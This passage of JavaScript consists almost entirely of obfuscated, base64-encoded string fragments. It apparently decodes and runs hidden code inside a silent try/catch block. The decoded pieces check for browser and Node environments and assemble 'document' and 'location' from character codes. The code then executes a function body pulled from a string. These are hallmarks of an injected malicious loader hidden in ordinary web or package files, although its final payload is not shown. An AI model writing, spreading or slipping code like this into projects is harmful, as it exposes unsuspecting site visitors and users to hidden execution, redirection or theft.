72t(0x18b)+'ykrSSgweDI4MiwnaSVBWCcpK0koMHg0Ym'+'YsJ04kQ0EnKStJKDB4M2Q0LCclMiprJyk'+'rSSgweDI4YiwnJTIqaycpK0koMHgzMTMs'+'JyZFZXEnKStJKDB4MWQ1LCdkWHV1JykrS'+'SgweDI3ZSwnU2MpdScpK0koMHg1MTgsJ1'+'JVQlMnKStJ')+('KDB4MjFkLCcpWSRNJykrSSgweDMzMCwnT'+_0x3009172t(0x174)+'B4NmEyLCdORFddJykrSSgweDRmOSwnZGl'+'wNCcpK0koMHg2NGIsJ1JZdVMnKStJKDB4'+'NDkxLCdlVTVeJykrSSgweDY1ZCwnJl1PS'+'CcpK0koMHg1YjMsJyUyKmsnKStJKDB4M2'+'FiLCczYTNAJykrSSgweDNiZiwnWkJtWCc'+'pK0koMHgyYTgsJ04kQ0EnKStJKDB4NTZi'+_0x3009172t(0x22f)+_0x3009172t(0x1f3)+'cpISFPJykrSSgweDNlMCwnU2MpdScpK0k'+'oMHgxY2MsJ3Rvd0UnKStJKDB4MWViLCdK'+_0x3009172t(0x1b0)+_0x3009172t(0x26b)+'FOJykrSSgweDMwOSwndnBJSScpK0koMHg'+_0x3009172t(0xe8)+'JykrSSgweDU1YiwnJl1PSCcpK0koMHg2Z'+'jUsJyZ0N2onKStJKDB4NGEyLCdKTGYhJy'+'krSSgweDRhNCwndnBJSScpK0koMHg1ZTQ'+'sJ04kQ0EnKStJKDB4MjdmLCcqN3lVJykr'+'SSgweDIxMCwnZVU1XicpK0koMHgzN2EsJ'+'002UjUnKStJKDB4NTlhLCdpJUFYJykrSS'+'gweDYyYiwnbktxNCcpK0koMHg2YWYsJ2R'+'pcDQnKStJKDB4NGYwLCdxZU5YJykrSSgw'+_0x3009172t(0xf3)+'U4nKStJKDB4MmFkLCdORFddJykrSSgweD'+'RiMSwnU2MpdScpK0koMHg1MzksJ3dMRXc'+'nKStJKDB4Mjg4LCdOJENBJykrSSgweDUw'+_0x3009172t(0xa2)+_0x3009172t(0x177)+_0x3009172t(0x250))+('K0koMHgyNGQsJzNhM0AnKStJKDB4M2U3L'+'CcmRWVxJykrSSgweDVjOSwnRiR3bCcpK0'+_0x3009172t(0x1c8)+'mdDdqJykrSSgweDVmYywnJkVlcScpK0ko'+'MHgyNzYsJ0kkJlonKStJKDB4MjRmLCdHU'+'0BWJykrSSgweDFjYSwncjlyTScpK0koMH'+'g2OTQsJ3J3UCMnKStJKDB4NWYxLCdLZSl'+'iJykrSSgweDY5NiwncjlyTScpK0koMHgz'+'ZDYsJyNVSSEnKStJKDB4NWMyLCddcDZpJ'+'ykrSSgweDRlNSwnTTZSNScpK0koMHg2MD'+'YsJyUyKmsnKStJKDB4NmUxLCc3dXlyJyk'+'rSSgweDMxMCwnaSVBWCcpK0koMHg2M2Es'+'J1JVQlMnKSsoSSgweDQyNSwnWkJtWCcpK'+'0koMHg0YjUsJ2RYdXUnKStJKDB4MmU0LC'+'dkWHV1JykrSSgweDVkNiwnJlMzTCcpK0k'+_0x3009172t(0x25e)+_0x3009172t(0x106)+_0x3009172t(0x136)+'JTJykrSSgweDQxNCwnZVU1XicpK0koMHg'+'0ZTAsJyNVSSEnKStJKDB4NWNlLCcmXU9I'+'JykrSSgweDZjNSwndnBJSScpK0koMHg2Y'+_0x3009172t(0x17a)+'krSSgweDRhOCwnKjd5VScpK0koMHgyMzY'+_0x3009172t(0x19b)+_0x3009172t(0x1ac)+'2klQVgnKStJKDB4NWU4LCcpWSRNJykrSS'+'gweDZjYywnayR0RycpK0koMHg2YzksJ2V'+'VNV4nKStJKDB4NTAzLCcmXU9IJykrSSgw'+'eDUxOSwnaSVBWCcpK0koMHg2NzYsJ013Q'+'U4nKStJKDB4Njc5LCduS3E0JykrSSgweD'+_0x3009172t(0x15a))+('SCcpK0koMHg2MmQsJ0dTQFYnKStJKDB4N'+_0x3009172t(0x1dd)+'cpK0koMHg0ZWQsJ3J3UCMnKStJKDB4MjM'+_0x3009172t(0x238)+'K0koMHgxYWIsJ3dMRXcnKStJKDB4NjEwL'+_0x3009172t(0xad)+'koMHgzOTMsJ3FlTlgnKStJKDB4NTM2LCd'+'NenBEJykrSSgweDViMiwnSSQmWicpK0ko'+_0x3009172t(0x210)+'lI1JykrSSgweDM0NywnMEBiIycpK0koMH'+'g2MTMsJ2tIY1InKStJKDB4NmMzLCdKTGY'+'hJykrSSgweDIyYSwnMEBiIycpK0koMHgy'+_0x3009172t(0x18d)+'ykrSSgweDU0YywnKSEhTycpK0koMHg0OW'+_0x3009172t(0x221)+'rSSgweDQwZiwndnBJSScpK0koMHgyMjgs'+_0x3009172t(0xf0)+'SgweDZiNywnTXdBTicpK0koMHgzNWUsJ3'+_0x3009172t(0x1ae)+'weDRhZSwna0hjUicpK0koMHg0MGQsJ2Rp'+_0x3009172t(0xd6)+'DJlMiwnaSVBWCcpK0koMHgxYzIsJ2VVNV'+_0x3009172t(0x20a)+'5MSwnRChMZicpK0koMHgzNGUsJ002UjUn'+'KStJKDB4MzFkLCdNd0FOJykrSSgweDI1N'+'iwnQVI3eicpK0koMHgzMjcsJzd1eXInKS'+'tJKDB4MmU2LCclMiprJykrSSgweDQxOCw'+_0x3009172t(0x1f8)+'KDB4NDZiLCdLZSliJykrSSgweDU4NywnT'+_0x3009172t(0x169)+_0x3009172t(0x17d))+('VVlpJykrSSgweDI3YiwnXXA2aScpK0koM'+'Hg2MTUsJ1pCbVgnKStJKDB4NWJiLCclMi'+'prJykrSSgweDRkOSwnSkxmIScpK0koMHg'+'2YzEsJykhIU8nKStJKDB4M2M4LCcqVVlp'+'JykrSSgweDM4NSwnZVU1XicpK0koMHg2O'+'GUsJ04kQ0EnKStJKDB4NGFmLCcmUzNMJy'+_0x3009172t(0xf1)+_0x3009172t(0x117)+'SSgweDRiNCwnKlVZaScpK0koMHgzOWEsJ'+'yUyKmsnKStJKDB4NTc3LCcjVUkhJykrSS'+_0x3009172t(0x1a4)+'3QU4nKStJKDB4MWNiLCdNenBEJykrSSgw'+'eDY3YSwnTTZSNScpK0koMHg1MTEsJ3ZwS'+_0x3009172t(0xef)+'Q2MiwnU2MpdScpK0koMHg2YjUsJ2RYdXU'+'nKStJKDB4NjMyLCcqVVlpJykrSSgweDY0'+'NiwnTXdBTicpK0koMHg1ZWMsJyo3eVUnK'+_0x3009172t(0xa3)+'wnRChMZicpK0koMHgxZTQsJyZTM0wnKSt'+'JKDB4NTc5LCcmUzNMJykrSSgweDM1Mywn'+_0x3009172t(0x1d3)+_0x3009172t(0xed)+'BJSScpK0koMHgzNDgsJyUyKmsnKStJKDB'+'4NjEyLCcpISFPJykrSSgweDU5NCwnd0xF'+'dycpK0koMHgzMzUsJ0tKYV4nKStJKDB4M'+_0x3009172t(0x25b)+'cpK0koMHg1NTQsJ20ybHcnKStJKDB4NWQ'+_0x3009172t(0x88)+_0x3009172t(0x223)+_0x3009172t(0xbe)+_0x3009172t(0x8b))+('J1pCbVgnKStJKDB4NmZhLCcqN3lVJykrS'+_0x3009172t(0x1c7)+'Z0N2onKStJKDB4M2Y2LCdEKExmJykrSSg'+_0x3009172t(0x15e)+_0x3009172t(0x1d1)+'DZmMSwnI1VJIScpK0koMHgyMzgsJ20ybH'+'cnKStJKDB4NGRjLCcqVVlpJykrSSgweDQ'+'0YiwnMEBiIycpK0koMHg0ZWIsJzV5RFQn'+'KStJKDB4MzdlLCclMiprJykrSSgweDUzN'+_0x3009172t(0xf5)+_0x3009172t(0x1e1)+'nMEBiIycpK0koMHg1ZmYsJyZTM0wnKStJ'+'KDB4MzM2LCdyOXJNJykrSSgweDNmMiwnK'+'VkkTScpK0koMHg2MzMsJzNhM0AnKStJKD'+'B4NWQ4LCcmUzNMJykrSSgweDVjNSwnI0Q'+_0x3009172t(0x240)+'NmQwLCdKTGYhJykrSSgweDJkZiwnKlVZa'+'ScpK0koMHgzN2YsJ0tKYV4nKStJKDB4NW'+'M3LCdyd1AjJykrSSgweDM2MSwnTiRDQSc'+'pK0koMHgyOWEsJ3J3UCMnKStJKDB4Njhk'+'LCdBUjd6JykrSSgweDJjZiwnaSVBWCcpK'+_0x3009172t(0x111)+'dxZU5YJykrSSgweDYxOCwnTXpwRCcpK0k'+'oMHg0NjUsJ0pMZiEnKStJKDB4MWNkLCd2'+'cElJJykrSSgweDI0YSwnWkJtWCcpK0koM'+'HgyZmMsJ11wNmknKStJKDB4MjA3LCd0b3'+'dFJykrSSgweDNhMSwnXXA2aScpK0koMHg'+_0x3009172t(0xe5)+'JykrSSgweDU4YSwnKlVZaScpK0koMHg2M'+'jAsJ05EV10nKStJKDB4NTIxLCdHU0BWJy'+'krSSgweDQy')+('OCwnayR0RycpK0koMHg2YzIsJ002UjUnK'+_0x3009172t(0x1cd)+'wnQVI3eicpK0koMHgzNjcsJ002UjUnKSt'+'JKDB4NWYwLCcjVUkhJykrSSgweDUwYiwn'+'JTIqaycpK0koMHgyNzEsJ2RpcDQnKStJK'+_0x3009172t(0x1aa)+_0x3009172t(0x9c)+'4NmM3LCdyd1AjJykrSSgweDQxZiwnZGlw'+_0x3009172t(0x193)+'WQzLCd2cElJJykrSSgweDY4ZiwnVkd4ei'+'cpK0koMHg2Y2QsJ1NjKXUnKStJKDB4NWM'+_0x3009172t(0x209)+'K0koMHg2YmEsJyZdT0gnKStJKDB4MmM4L'+_0x3009172t(0x11f)+_0x3009172t(0x21b)+'zYTNAJykrSSgweDVjYywnKSEhTycpK0ko'+'MHgyMWMsJ1NjKXUnKStJKDB4NTgyLCdOR'+_0x3009172t(0x1b8)+'gzMGUsJyZ0N2onKStJKDB4NDA1LCdTYyl'+_0x3009172t(0xc0)+'NTMsJ1JZdVMnKSkrKEkoMHgyODcsJ1JZd'+'VMnKStJKDB4MzY5LCdrSGNSJykrSSgweD'+'YwZiwna2V0cycpK0koMHg0N2UsJ1pCbVg'+'nKStJKDB4NmIzLCclMiprJykrSSgweDUw'+'MSwnbjhheicpK0koMHgzYWYsJ3ZwSUknK'+'StJKDB4MmY2LCdyd1AjJykrSSgweDJkZS'+'wnSSQmWicpK0koMHg2ZTcsJyZ0N2onKSt'+_0x3009172t(0x12c)+'ZVU1XicpK0koMHg2NTcsJ1JVQlMnKStJK'+_0x3009172t(0x237)+'hjUicpK0ko')+(_0x3009172t(0x1b5)+'WVxJykrSSgweDFkYiwnRiR3bCcpK0koMH'+'gzMWMsJ3FlTlgnKStJKDB4MjE3LCdTYyl'+'1JykrSSgweDJhYiwnKVkkTScpK0koMHg0'+'YzEsJ11wNmknKStJKDB4M2JlLCdNd0FOJ'+'ykrSSgweDQ4NCwnTTZSNScpK0koMHgyMD'+'gsJ1pCbVgnKStJKDB4Mzk3LCdkaXA0Jyk'+'rSSgweDRkZSwnZFh1dScpK0koMHg2NmEs'+'J2klQVgnKStJKDB4MmMyLCdNenBEJykrS'+'SgweDQzMiwncndQIycpK0koMHg0OGYsJ0'+'kkJlonKStJKDB4MzA2LCdSWXVTJykrSSg'+'weDVkZCwnZFh1dScpK0koMHg2YTYsJ0dT'+'QFYnKStJKDB4MjI1LCcjVUkhJykrSSgwe'+'DNiMCwnKSEhTycpK0koMHgxYzAsJ013QU'+_0x3009172t(0x8d)+'iYywnbTJsdycpK0koMHg0YzcsJykhIU8n'+'KStJKDB4NTA5LCdaQm1YJykrSSgweDU4O'+'SwnaSVBWCcpK0koMHg0ZTMsJyZFZXEnKS'+_0x3009172t(0x93)+'nZGlwNCcpK0koMHgyYTUsJ002UjUnKStJ'+'KDB4NDkwLCdNNlI1JykrSSgweDQ4MSwnR'+_0x3009172t(0x180)+'B4NmU5LCdkaXA0JykrSSgweDFhNSwnMEB'+'iIycpK0koMHg1ZjksJyo3eVUnKStJKDB4'+'MmFhLCdJJCZaJykrSSgweDQ0MiwnZFh1d'+_0x3009172t(0x94)+'Q1LCdEKExmJykrSSgweDY4YiwnR1NAVic'+'pK0koMHgyM2EsJ04kQ0EnKStJKDB4NjY5'+'LCdEKExmJykrSSgweDM0YSwnbktxNCcpK'+_0x3009172t(0x1ed)+'cpWSRNJykr')+(_0x3009172t(0x118)+'25LcTQnKStJKDB4NmUzLCcmUzNMJykrSS'+'gweDI4ZCwnKSEhTycpK0koMHgyZjcsJ3J'+'3UCMnKStJKDB4NmQxLCc3dXlyJykrSSgw'+_0x3009172t(0xc1)+'3onKStJKDB4MzI4LCcmdDdqJykrSSgweD'+'Q4YiwnZFh1dScpK0koMHg1MmEsJyZFZXE'+'nKStJKDB4MzIzLCdNenBEJykrSSgweDM5'+'NiwnS2UpYicpK0koMHg0ZTcsJ25LcTQnK'+'StJKDB4MmVlLCdJJCZaJykrSSgweDRjNS'+'wnbktxNCcpK0koMHgxZmMsJ0tlKWInKSt'+'JKDB4MWI4LCdyd1AjJykrSSgweDVhNiwn'+'XXA2aScpK0koMHg1YjUsJyUyKmsnKStJK'+'DB4MzJlLCd2cElJJykrSSgweDYyNiwndn'+_0x3009172t(0x9a)+_0x3009172t(0x229)+'IScpK0koMHg0MjMsJ0kkJlonKStJKDB4M'+'jBlLCdBUjd6JykrSSgweDNiNSwnS2UpYi'+'cpK0koMHg0Y2YsJyUyKmsnKStJKDB4NmE'+'wLCdxZU5YJykrSSgweDJlYiwnSSQmWicp'+_0x3009172t(0xfa)+'Cd2cElJJykrSSgweDY3ZiwnI0Q0JScpK0'+'koMHg2NzMsJ244YXonKStJKDB4NGE2LCd'+'JJCZaJykrSSgweDQ5NCwnSSQmWicpK0ko'+'MHgzZDAsJ2VVNV4nKStJKDB4MzY4LCdOJ'+'ENBJykrSSgweDI5NiwnTTZSNScpK0koMH'+'g0NTYsJ3Rvd0UnKStJKDB4NDY0LCdrJHR'+_0x3009172t(0x267)+'ZDksJyZTM0wnKStJKDB4MjUxLCc1eURUJ'+'ykrSSgweDQzNiwnJkVlcScpK0koMHgyZj'+'IsJ0tlKWIn')+('KStJKDB4MWI1LCdyOXJNJykrSSgweDNlM'+'ywnd0xFdycpK0koMHgyNWMsJ2tldHMnKS'+'tJKDB4MmYzLCcjRDQlJykrSSgweDM2Niw'+'nNXlEVCcpK0koMHg2ZmYsJ2skdEcnKStJ'+'KDB4NzAyLCdSWXVTJykrSSgweDJjNywnS'+'0phXicpK0koMHgzYjMsJ1pCbVgnKStJKD'+_0x3009172t(0x87)+'5VScpK0koMHg2NmUsJ3I5ck0nKStJKDB4'+_0x3009172t(0x1e2)+_0x3009172t(0xde)+'NkLCdWR3h6JykrSSgweDYyNSwnbktxNCc'+'pK0koMHg0ZjQsJypVWWknKStJKDB4NWVk'+'LCdSVUJTJykrSSgweDRmOCwna0hjUicpK'+'0koMHg2MjIsJyZFZXEnKStJKDB4NDQ0LC'+'dEKExmJykrSSgweDQ3ZiwnUlVCUycpK0k'+'oMHgzMDQsJ3I5ck0nKStJKDB4MjRlLCd0'+'b3dFJykrSSgweDZiNiwnSSQmWicpK0koM'+'Hg1N2EsJylZJE0nKStJKDB4NDZhLCcjRD'+'QlJykrSSgweDVkNywnSkxmIScpK0koMHg'+_0x3009172t(0xd0)+_0x3009172t(0x132)+'DQsJ2tldHMnKStJKDB4NTdmLCdTYyl1Jy'+'krSSgweDUxZCwnI0Q0JScpK0koMHg1MDQ'+'sJ1JVQlMnKStJKDB4MWUwLCclMiprJykr'+_0x3009172t(0x147)+_0x3009172t(0x13e)+'gweDZkYSwnJl1PSCcpK0koMHgzZDcsJyZ'+_0x3009172t(0x113)+'eDQyNiwnZFh1dScpK0koMHg1N2UsJ1JZd'+'VMnKStJKDB4NWQ0LCcjVUkhJykrSSgweD'+_0x3009172t(0x1fe))+('YicpK0koMHg0YzIsJyZ0N2onKStJKDB4N'+_0x3009172t(0x25c)+_0x3009172t(0xff)+_0x3009172t(0x1af)+'K0koMHgzYzEsJ3FlTlgnKStJKDB4MzM4L'+_0x3009172t(0x1cc)+'koMHgyYmUsJ0kkJlonKStJKDB4MzU5LCc'+_0x3009172t(0x204)+'MHgzNGQsJ11wNmknKStJKDB4MjlkLCd3T'+'EV3JykrSSgweDFlOSwnU2MpdScpK0koMH'+'gzY2IsJ20ybHcnKStJKDB4MmZhLCdpJUF'+'YJykrSSgweDU1MCwnUlVCUycpK0koMHg1'+'ZWUsJ0Ykd2wnKStJKDB4NWUxLCdHU0BWJ'+'ykrSSgweDUxYywnJTIqaycpK0koMHg0N2'+'EsJ2tIY1InKStJKDB4MWNmLCdKTGYhJyk'+'rSSgweDY4NywncjlyTScpK0koMHgyNmMs'+'J002UjUnKStJKDB4NTVhLCdxZU5YJykrS'+'SgweDViMCwncjlyTScpKSxkW0koMHg2MD'+_0x3009172t(0xf2)+_0x3009172t(0xee)+'SSgweDNmYiwnZFh1dScpXT1mdW5jdGlvb'+'ihxLHIscyx0LHYsdyx4LHkseixBLEIpe3'+'JldHVybiBxKHIscyx0LHYsdyx4LHkseix'+'BLEIpO30sZFtJKDB4NDAwLCdNenBEJyld'+_0x3009172t(0x135)+'HI7fSxkW0koMHg1YTIsJykhIU8nKV09Zn'+'VuY3Rpb24ocSxyLHMsdCx2LHcseCl7cmV'+'0dXJuIHEocixzLHQsdix3LHgpO30sZFtJ'+'KDB4NmVjLCd2cElJJyldPWZ1bmN0aW9uK'+'HEscixzLHQsdil7cmV0dXJuIHEocixzLH'+'Qsdik7fSxk')+(_0x3009172t(0x9d)+_0x3009172t(0xb0)+'gweDI2MSwnZVU1XicpXT1JKDB4M2EwLCd'+'HU0BWJykrSSgweDFhNywnN3V5cicpK0ko'+_0x3009172t(0x239)+_0x3009172t(0x181)+'EnKStJKDB4NTliLCdHU0BWJykrSSgweDN'+'mZCwnUlVCUycpK0koMHgxYjMsJ016cEQn'+'KSxkW0koMHgxZjcsJzV5RFQnKV09SSgwe'+'DY5OSwnNXlEVCcpK0koMHg0MDEsJ2tldH'+'MnKStJKDB4NjYyLCdHU0BWJykrSSgweDY'+'4OSwnVkd4eicpKyddJyxkW0koMHgzZTQs'+'J2RpcDQnKV09SSgweDMzNCwnayR0RycpK'+_0x3009172t(0x1bc)+'dpJUFYJykrSSgweDU1OCwnWkJtWCcpK0k'+_0x3009172t(0x270)+'J013QU4nKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcXx8cjt9O3ZhciBlPWQsZj1mdW'+_0x3009172t(0x1e7)+_0x3009172t(0x269)+_0x3009172t(0x1bd)+'jFlO2lmKHMpe3ZhciB2PXNbSigweDMyNC'+'wnXXA2aScpXShyLGFyZ3VtZW50cyk7cmV'+'0dXJuIHM9bnVsbCx2O319OmZ1bmN0aW9u'+'KCl7fTtyZXR1cm4gcT0hW10sdDt9O30oK'+'TtmdW5jdGlvbiBoKHEscil7dmFyIEs9SS'+'xzPXt9O3NbSygweDRjZCwnJkVlcScpXT1'+'mdW5jdGlvbih3LHope3ZhciBMPUs7cmV0'+'dXJuIGVbTCgweDYyOSwnRiR3bCcpXSh3L'+'HopO30sc1tLKDB4NjZkLCdNd0FOJyldPW'+'VbSygweDNm')+('OCwnJlMzTCcpXSxzW0soMHgyNjcsJ3Rvd'+'0UnKV09ZnVuY3Rpb24odyx6KXt2YXIgTT'+'1LO3JldHVybiBlW00oMHgxYjcsJypVWWk'+'nKV0odyx6KTt9LHNbSygweDYwMiwnXXA2'+'aScpXT1lW0soMHg1M2UsJ1JVQlMnKV0sc'+'1tLKDB4MWEzLCdpJUFYJyldPWVbSygweD'+'Y3NSwnVkd4eicpXSxzW0soMHgxZDAsJ04'+'kQ0EnKV09ZnVuY3Rpb24odyx6KXt2YXIg'+'Tj1LO3JldHVybiBlW04oMHgzM2UsJ0pMZ'+'iEnKV0odyx6KTt9LHNbSygweDUzZiwnS0'+'phXicpXT1mdW5jdGlvbih3KXt2YXIgTz1'+'LO3JldHVybiBlW08oMHg1M2QsJ05EV10n'+'KV0odyk7fTt2YXIgdD1zO2Zvcih2YXIgd'+'iBpbiBxKWlmKGVbSygweDY2NiwnKVkkTS'+'cpXSh2W0soMHg1NjMsJ002UjUnKSsnaCd'+_0x3009172t(0xc4)+'PUsseT1lW1AoMHgxOWYsJ1ZHeHonKV1bU'+_0x3009172t(0x1a0)+'gwO3doaWxlKCEhW10pe3N3aXRjaCh5W3o'+'rK10pe2Nhc2UnMCc6cmV0dXJuIDB4MTtj'+_0x3009172t(0xca)+'ShEKTtjb250aW51ZTtjYXNlJzInOnZhci'+_0x3009172t(0x194)+'lW1AoMHgzYWEsJ244YXonKV07dmFyIEI9'+'QTtjb250aW51ZTtjYXNlJzMnOmZvcih2Y'+'XIgQz0weDI7ZVtQKDB4NjYwLCdORFddJy'+_0x3009172t(0x10d)+_0x3009172t(0x1a7)+'WicpXSh3W1AoMHg1ZWYsJ1JVQlMnKStQK'+'DB4MjczLCdkWHV1JyldKHhbQ11bMHgwXS'+'kseFtDXVsw')+('eDFdKSlyZXR1cm47Y29udGludWU7Y2FzZ'+'Sc0Jzp2YXIgRD1lW1AoMHg2ZmIsJ2skdE'+'cnKV0oZix0aGlzLGZ1bmN0aW9uKCl7dmF'+'yIFE9UCxFPXRbUSgweDIwNCwncjlyTScp'+'XSh0eXBlb2Ygd2luZG93LHRbUSgweDI1Y'+'SwnMEBiIycpXSk/d2luZG93OnRbUSgweD'+'IxZSwnbTJsdycpXSh0eXBlb2YgcHJvY2V'+'zcyx0W1EoMHgyMGEsJ3FlTlgnKV0pJiZ0'+_0x3009172t(0x1f9)+'HJlcXVpcmUsdFtRKDB4NDI0LCdSWXVTJy'+_0x3009172t(0xba)+'5cGVvZiBnbG9iYWwsdFtRKDB4NzAxLCdr'+_0x3009172t(0x91)+'mN0aW9uKCl7dmFyIFI9USxHPW5ldyBFWy'+'hSKDB4NWY1LCcmdDdqJykpKydwJ10oQlt'+'SKDB4MmUxLCduOGF6JyldKTtyZXR1cm4h'+_0x3009172t(0x109)+_0x3009172t(0x233)+'hGKTt9KTtjb250aW51ZTt9YnJlYWs7fX0'+'odixhcmd1bWVudHMpKXJldHVybiBxW3Zd'+'O31mdW5jdGlvbiBqKHEpe3ZhciBTPUksc'+'j17fTtyW1MoMHg0MTUsJ1pCbVgnKV09Zn'+'VuY3Rpb24odyx6KXt2YXIgVD1TO3JldHV'+'ybiBlW1QoMHg2YmIsJyZ0N2onKV0odyx6'+'KTt9LHJbUygweDFhZiwnMEBiIycpXT1md'+'W5jdGlvbih3LHope3ZhciBVPVM7cmV0dX'+'JuIGVbVSgweDZiMCwnM2EzQCcpXSh3LHo'+_0x3009172t(0xf6)+'bmN0aW9uKHcseil7dmFyIFY9UztyZXR1c'+'m4gZVtWKDB4MzVjLCcqVVlpJyldKHcsei'+'k7fSxyW1Mo')+('MHgzZGYsJ1pCbVgnKV09ZnVuY3Rpb24od'+'yx6KXt2YXIgVz1TO3JldHVybiBlW1coMH'+'gzNDUsJ0dTQFYnKV0odyx6KTt9O3ZhciB'+'zPXIsdD1uZXcgUmVnRXhwKGVbUygweDIz'+_0x3009172t(0x262)+'GU0LCcmRWVxJyldW1MoMHg2ZTgsJ04kQ0'+_0x3009172t(0x232)+_0x3009172t(0xac)+'YmEsJ016cEQnKV0oJz0nLDB4NClbUygwe'+_0x3009172t(0x17b)+'EsJ3dMRXcnKV0oJycpW1MoMHg1YjgsJ3d'+'MRXcnKSsnc2UnXSgpW1MoMHgyN2QsJ2kl'+_0x3009172t(0x228)+'SRNJykrJ2NlJ10oL1thLXpBLVpdL2csZn'+'VuY3Rpb24odyl7dmFyIFg9UztyZXR1cm4'+'gU3RyaW5nW1goMHg0NTIsJ0pMZiEnKStY'+'KDB4M2NkLCduS3E0JykrJ2RlJ10oc1tYK'+'DB4NmFjLCcpWSRNJyldKHNbWCgweDMwMi'+'wnaSVBWCcpXSh3LCdaJyk/MHg1YToweDd'+_0x3009172t(0x1ab)+_0x3009172t(0xdd)+_0x3009172t(0x251)+'gweDRhMywnQVI3eicpXSh3LDB4MWEpKTt'+_0x3009172t(0x172)+'LCcpISFPJyldLCdnJyk7cmV0dXJuIGVbU'+_0x3009172t(0x264)+'YsJ2skdEcnKV0oZVtTKDB4NWE1LCdLSmF'+_0x3009172t(0x16d)+'W1MoMHg1ZjQsJ20ybHcnKV0odixlW1MoM'+'Hg0OTgsJ3ZwSUknKV0pLGVbUygweDMwMS'+'wnbjhheicp')+('XVtTKDB4NjBlLCdaQm1YJykrJ2NlJ10od'+'CwnJykpLCcvJykscSksZVtTKDB4MWE2LC'+_0x3009172t(0x1ce)+'uZXcgUmVnRXhwKGVbSSgweDY5NywnZFh1'+'dScpXSwnZycpO2s9ZVtJKDB4NTIyLCdBU'+'jd6JyldLGw9cCxtPWZ1bmN0aW9uKCl7dm'+_0x3009172t(0x268)+'5cicpXT1mdW5jdGlvbih2LHcseCx5LHos'+'QSxCLEMsRCxFLEYpe3ZhciBaPVk7cmV0d'+_0x3009172t(0x184)+_0x3009172t(0x145)+'ZKDB4M2E4LCdtMmx3JyldPWZ1bmN0aW9u'+'KHYsdyl7dmFyIGEwPVk7cmV0dXJuIGVbY'+'TAoMHgzNDQsJ25LcTQnKV0odix3KTt9LH'+'FbWSgweDQ4MiwnR1NAVicpXT1mdW5jdGl'+_0x3009172t(0xc5)+'WTtyZXR1cm4gZVthMSgweDQ3OSwnbTJsd'+'ycpXSh2LHcseCx5LHosQSxCKTt9LHFbWS'+_0x3009172t(0x1cb)+'2LHcseCx5LHope3ZhciBhMj1ZO3JldHVy'+_0x3009172t(0x18a)+'yx4LHkseik7fTt2YXIgcj1xLHM9ZVtZKD'+_0x3009172t(0xc2)+_0x3009172t(0xe3)+_0x3009172t(0x202)+'TcsJ0dTQFYnKV1bWSgweDM4ZiwnTTZSNS'+'cpKydjZSddKHQsJycpXTt0JiYobmV3IHQ'+'oMHgwLDB4MClbWSgweDY2MSwnUlVCUycp'+'XT1lW1koMHgyY2UsJ3Rvd0UnKV0oaixmd'+'W5jdGlvbigpe3ZhciBhMz1ZLHY9clthMy'+'gweDMwZCwn')+(_0x3009172t(0x230)+'HMnKV0od2luZG93LHt9KSwweDgsWzB4Ny'+'wweDc0XSxbMHg2LDB4NmVdLFsweDUsMHg'+'2NV0sWzB4NCwweDZkXSxbMHgzLDB4NzVd'+'LFsweDIsMHg2M10sWzB4MSwweDZmXSxbM'+'HgwLDB4NjRdKTtpZih2KXJldHVybiB2PX'+_0x3009172t(0x8c)+'4OCxbMHg3LDB4NmVdLFsweDQsMHg3NF0s'+'WzB4MiwweDYzXSxbMHgwLDB4NmNdKSwhI'+'XYmJnJbYTMoMHg2NzIsJyNVSSEnKV0oaC'+'x2LDB4NCxbMHgzLDB4NjZdLFsweDIsMHg'+_0x3009172t(0x22d)+_0x3009172t(0xe4)+'j1lW0koMHg0ZDIsJ0QoTGYnKV0oaCxuLD'+'B4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmV'+'dLFsweGEsMHg3M10sWzB4OCwweDRjXSxb'+'MHg3LDB4NzRdLFsweDMsMHg0NV0sWzB4M'+_0x3009172t(0xa5)+'gweDY1MCwnJlMzTCcpXShuLGtbSSgweDY'+'yNCwnSkxmIScpKydjZSddKGwsJycpLG0p'+'O30oKSk7')))();}.toString();return _0x9126373.slice(_0x9126373.indexOf("{") + 1, _0x9126373.lastIndexOf("}"))})())),j[Z(0x239,'cbgo')])));}catch(N){}}());